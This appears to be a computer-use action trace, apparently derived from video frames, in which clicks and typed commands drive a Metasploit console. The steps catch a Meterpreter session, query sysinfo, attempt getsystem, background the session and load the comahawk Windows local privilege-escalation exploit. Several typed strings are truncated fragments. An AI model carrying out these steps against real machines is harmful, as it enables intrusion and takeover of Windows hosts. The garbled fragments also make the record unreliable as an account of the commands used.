
{"action": "left_click", "coordinate": [728, 194]}

{"action": "left_click", "coordinate": [727, 193]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "left_click", "coordinate": [698, 7]}

- Start the handler to catch Meterpreter session 1 and check the host's sysinfo
{"action": "type", "text": "run"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "sysinf"}

{"action": "key", "text": "Return"}

- Try getsystem, background session 1, and load exploit/windows/local/comahawk
{"action": "type", "text": "getsystem"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "ackground"}
{"action": "type", "text": "use exploit/"}

{"action": "type", "text": "windows/loc"}

{"action": "type", "text": "al/comahawk"}
{"action": "type", "text": "sho"}
